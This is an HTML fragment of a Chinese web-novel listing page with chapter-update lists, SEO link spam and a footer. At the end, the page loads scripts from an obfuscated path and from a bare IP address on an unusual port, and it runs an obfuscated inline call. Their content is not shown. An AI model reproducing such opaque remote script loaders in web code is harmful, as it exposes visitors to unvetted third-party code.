title="">第 107 节</a></span><span class="s4">林城木森</span><span class="s5">02-03 16:19</span></li><li><span class="s1">[治愈小说]</span><span class="s2"><a href="/novel/Pxbx.html" title="">变成怪物后被觊觎[快穿]</a></span><span class="s3"><a href="/novel/Pxbx/531.html" target="_blank" title="">第 531 节</a></span><span class="s4">守月奴</span><span class="s5">02-03 16:05</span></li><li><span class="s1">[隐婚小说]</span><span class="s2"><a href="/novel/Pxbn.html" title="">穿成假少爷后，我被真少爷盯上了</a></span><span class="s3"><a href="/novel/Pxbn/951.html" target="_blank" title="">第 951 篇</a></span><span class="s4">珠珠爱吃糖</span><span class="s5">02-03 14:52</span></li><li><span class="s1">[婚恋小说]</span><span class="s2"><a href="/novel/Px3J.html" title="">六月的雨</a></span><span class="s3"><a href="/novel/Px3J/66.html" target="_blank" title="">第 66 节</a></span><span class="s4">月亮骑山羊</span><span class="s5">02-03 13:42</span></li><li><span class="s1">[战争小说]</span><span class="s2"><a href="/novel/Px33.html" title="">别见外</a></span><span class="s3"><a href="/novel/Px33/121.html" target="_blank" title="">第 121 节</a></span><span class="s4">非目一</span><span class="s5">02-03 13:26</span></li><li><span class="s1">[才女小说]</span><span class="s2"><a href="/novel/Px3v.html" title="">末世游戏之大赢家</a></span><span class="s3"><a href="/novel/Px3v/251.html" target="_blank" title="">第 251 节</a></span><span class="s4">我就爱做梦</span><span class="s5">02-03 13:09</span></li><li><span class="s1">[衍生同人]</span><span class="s2"><a href="/novel/Px39.html" title="">（假面骑士同人）[假面骑士Geats]我推的骑士</a></span><span class="s3"><a href="/novel/Px39/53.html" target="_blank" title="">第 53 节</a></span><span class="s4">空若浅雪</span><span class="s5">02-03 13:09</span></li><li><span class="s1">[奇幻小说]</span><span class="s2"><a href="/novel/Px3M.html" title="">（JOJO同人）[JOJO]我才是恶灵啊喂</a></span><span class="s3"><a href="/novel/Px3M/122.html" target="_blank" title="">第 122 节</a></span><span class="s4">空若浅雪</span><span class="s5">02-03 12:54</span></li><li><span class="s1">[赚钱小说]</span><span class="s2"><a href="/novel/Px3w.html" title="">（综漫同人）继承家业不如上班</a></span><span class="s3"><a href="/novel/Px3w/164.html" target="_blank" title="">第 164 节</a></span><span class="s4">我谒青山</span><span class="s5">02-03 12:54</span></li><li><span class="s1">[炮灰逆袭]</span><span class="s2"><a href="/novel/Px3f.html" title="">我渣过的仙君是恋爱脑</a></span><span class="s3"><a href="/novel/Px3f/110.html" target="_blank" title="">第 110 节</a></span><span class="s4">小山洛洛</span><span class="s5">02-03 12:45</span></li><li><span class="s1">[古代言情]</span><span class="s2"><a href="/novel/PxkG.html" title="">误卿是仲谋</a></span><span class="s3"><a href="/novel/PxkG/378.html" target="_blank" title="">第 378 节</a></span><span class="s4">知一易</span><span class="s5">02-03 11:47</span></li><li><span class="s1">[家长里短]</span><span class="s2"><a href="/novel/PxkB.html" title="">年代文反派的早亡妻</a></span><span class="s3"><a href="/novel/PxkB/438.html" target="_blank" title="">第 438 节</a></span><span class="s4">木妖娆</span><span class="s5">02-03 11:46</span></li><li><span class="s1">[天作之合]</span><span class="s2"><a href="/novel/Pxkj.html" title="">不要爱上起点男主</a></span><span class="s3"><a href="/novel/Pxkj/180.html" target="_blank" title="">第 180 节</a></span><span class="s4">云迷</span><span class="s5">02-03 11:31</span></li><li><span class="s1">[同人美文]</span><span class="s2"><a href="/novel/Pxk6.html" title="">清穿之我在清朝当皇子</a></span><span class="s3"><a href="/novel/Pxk6/421.html" target="_blank" title="">第 421 节</a></span><span class="s4">芒果不加酱</span><span class="s5">02-03 11:31</span></li><li><span class="s1">[都市情缘]</span><span class="s2"><a href="/novel/Pxkk.html" title="">哄我做妾？死遁后纨绔侯爷发大疯</a></span><span class="s3"><a href="/novel/Pxkk/482.html" target="_blank" title="">第 482 节</a></span><span class="s4">心水成沁</span><span class="s5">02-03 11:31</span></li><li><span class="s1">[古典架空]</span><span class="s2"><a href="/novel/Px3L.html" title="">大宋女刑司</a></span><span class="s3"><a href="/novel/Px3L/411.html" target="_blank" title="">第 411 篇</a></span><span class="s4">狗十六</span><span class="s5">02-03 11:31</span></li><li><span class="s1">[正剧小说]</span><span class="s2"><a href="/novel/Pxkr.html" title="">多少恨</a></span><span class="s3"><a href="/novel/Pxkr/121.html" target="_blank" title="">第 121 篇</a></span><span class="s4">酥琼叶</span><span class="s5">02-03 10:57</span></li><li><span class="s1">[同人小说]</span><span class="s2"><a href="/novel/Pxkc.html" title="">快穿之初恋扮演守则</a></span><span class="s3"><a href="/novel/Pxkc/373.html" target="_blank" title="">第 373 节</a></span><span class="s4">芒果不加酱</span><span class="s5">02-03 10:01</span></li><li><span class="s1">[位面小说]</span><span class="s2"><a href="/novel/Pxkt.html" title="">我加载了怪谈游戏</a></span><span class="s3"><a href="/novel/Pxkt/2495.html" target="_blank" title="">第 2495 节</a></span><span class="s4">十三谦</span><span class="s5">02-03 09:59</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">勇猛</span><span class="s2"><a href="/novel/K2LL.html" title="">（综英美同人）[综英美]达米安，但逆序</a></span><span class="s5">不梦三七</span></li><li><span class="s1">未来</span><span class="s2"><a href="/novel/PxbV.html" title="">不讨论关系</a></span><span class="s5">林城木森</span></li><li><span class="s1">治愈</span><span class="s2"><a href="/novel/Pxbx.html" title="">变成怪物后被觊觎[快穿]</a></span><span class="s5">守月奴</span></li><li><span class="s1">隐婚</span><span class="s2"><a href="/novel/Pxbn.html" title="">穿成假少爷后，我被真少爷盯上了</a></span><span class="s5">珠珠爱吃糖</span></li><li><span class="s1">婚恋</span><span class="s2"><a href="/novel/Px3J.html" title="">六月的雨</a></span><span class="s5">月亮骑山羊</span></li><li><span class="s1">战争</span><span class="s2"><a href="/novel/Px33.html" title="">别见外</a></span><span class="s5">非目一</span></li><li><span class="s1">才女</span><span class="s2"><a href="/novel/Px3v.html" title="">末世游戏之大赢家</a></span><span class="s5">我就爱做梦</span></li><li><span class="s1">衍生</span><span class="s2"><a href="/novel/Px39.html" title="">（假面骑士同人）[假面骑士Geats]我推的骑士</a></span><span class="s5">空若浅雪</span></li><li><span class="s1">奇幻</span><span class="s2"><a href="/novel/Px3M.html" title="">（JOJO同人）[JOJO]我才是恶灵啊喂</a></span><span class="s5">空若浅雪</span></li><li><span class="s1">赚钱</span><span class="s2"><a href="/novel/Px3w.html" title="">（综漫同人）继承家业不如上班</a></span><span class="s5">我谒青山</span></li><li><span class="s1">炮灰</span><span class="s2"><a href="/novel/Px3f.html" title="">我渣过的仙君是恋爱脑</a></span><span class="s5">小山洛洛</span></li><li><span class="s1">古代</span><span class="s2"><a href="/novel/PxkG.html" title="">误卿是仲谋</a></span><span class="s5">知一易</span></li><li><span class="s1">家长</span><span class="s2"><a href="/novel/PxkB.html" title="">年代文反派的早亡妻</a></span><span class="s5">木妖娆</span></li><li><span class="s1">天作</span><span class="s2"><a href="/novel/Pxkj.html" title="">不要爱上起点男主</a></span><span class="s5">云迷</span></li><li><span class="s1">同人</span><span class="s2"><a href="/novel/Pxk6.html" title="">清穿之我在清朝当皇子</a></span><span class="s5">芒果不加酱</span></li><li><span class="s1">都市</span><span class="s2"><a href="/novel/Pxkk.html" title="">哄我做妾？死遁后纨绔侯爷发大疯</a></span><span class="s5">心水成沁</span></li><li><span class="s1">古典</span><span class="s2"><a href="/novel/Px3L.html" title="">大宋女刑司</a></span><span class="s5">狗十六</span></li><li><span class="s1">正剧</span><span class="s2"><a href="/novel/Pxkr.html" title="">多少恨</a></span><span class="s5">酥琼叶</span></li><li><span class="s1">同人</span><span class="s2"><a href="/novel/Pxkc.html" title="">快穿之初恋扮演守则</a></span><span class="s5">芒果不加酱</span></li><li><span class="s1">位面</span><span class="s2"><a href="/novel/Pxkt.html" title="">我加载了怪谈游戏</a></span><span class="s5">十三谦</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//duhunge.com/" target="_blank">读魂阁</A><a href="//hk.duhunge.com/">繁体站点</a> &nbsp;|&nbsp; <a href="http://m.duhunge.com/zptj/292285594/" target="_blank" class="">好看的都市修真小说</a> &nbsp;|&nbsp; <a href="http://m.duhunge.com/novel/LOBV/ml.html" target="_blank" class="">帐中香小说免费阅读全文在线阅笔趣</a> &nbsp;|&nbsp; <a href="http://m.duhunge.com/novel/LOBV/ml.html" target="_blank" class="">帐中香小说在线全文免费阅读txt笔趣阁</a> &nbsp;|&nbsp; <a href="http://m.duhunge.com/novel/LOBV/ml.html" target="_blank" class="">帐中香小说全文免费阅读小说</a> &nbsp;|&nbsp; <a href="http://m.duhunge.com/" target="_blank" class="">读书魂电子书网</a> &nbsp;|&nbsp; <a href="http://m.duhunge.com/novel/Qs9J/ml.html" target="_blank" class="">现代情侠录</a> &nbsp;|&nbsp; <a href="http://m.duhunge.com/novel/LOBV/ml.html" target="_blank" class="">帐中香在线全文免费阅读TXT笔趣</a> &nbsp;|&nbsp; <a href="http://m.duhunge.com/novel/naq2/1.html" target="_blank" class="">女配崽崽在线改剧本[快穿]</a> &nbsp;|&nbsp; <a href="http://m.duhunge.com/novel/LOBV/ml.html" target="_blank" class="">帐中香小说</a> &nbsp;|&nbsp; <a href="http://m.duhunge.com/novel/LOBV/ml.html" target="_blank" class="">帐中香在线全文免费阅读无弹窗</a> &nbsp;|&nbsp; <a href="http://m.duhunge.com/novel/LOBV/ml.html" target="_blank" class="">帐中香小说TXT免费阅读</a> &nbsp;|&nbsp; <a href="http://m.duhunge.com/novel/LOBV/ml.html" target="_blank" class="">帐中香小说全文免费</a> &nbsp;|&nbsp; <a href="http://m.duhunge.com/novel/LOBV/ml.html" target="_blank" class="">帐中香小说TXT免费阅</a> &nbsp;|&nbsp; <a href="http://m.duhunge.com/zptj/292285594/" target="_blank" class="">好看的都市玄幻小说</a> &nbsp;|&nbsp; <a href="http://m.duhunge.com/" target="_blank" class="">阅读网站</a> &nbsp;|&nbsp; <a href="http://m.duhunge.com/novel/LOBV/ml.html" target="_blank" class="">帐中香全文阅读TXT</a> &nbsp;|&nbsp; <a href="http://m.duhunge.com/novel/LOBV/ml.html" target="_blank" class="">帐中香小说在线全文免费阅读</a> &nbsp;|&nbsp; <a href="http://m.duhunge.com/novel/LOBV/ml.html" target="_blank" class="">帐中香小说在线全文免费阅读txt</a> &nbsp;|&nbsp; <a href="http://m.duhunge.com/novel/LOBV/ml.html" target="_blank" class="">帐中香小说免费阅读全文在线阅</a> &nbsp;|&nbsp; <a href="http://m.duhunge.com/novel/LOBV/ml.html" target="_blank" class="">帐中香长生君小说在线全文免费阅读TXT笔趣</a><div class="clear"></div></div></div><script src="/5yhr9/318.z2c1sn"></script><section class="f0"><script>window[window["A1_"]||"Object"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站由网友自发收集、发表与维护，内容与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.duhunge.com/">读魂阁</a>(duhunge.com) All Rights Reserved. <a href="//hk.duhunge.com/?FROM=bjs&u=BJS" data-translate="[切换简体版]|[切换台湾版]">[台湾版]</a></p><p><a href="/about/">联系支持：<img data-lazy="/img/hmailB2kD.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:64567/xcdn9/js/_init.js?318"></script><script src="https://23.224.199.82:64567/xcdn9/www1/_common.js?318"></script><script use="30.117ms"></script></body></html>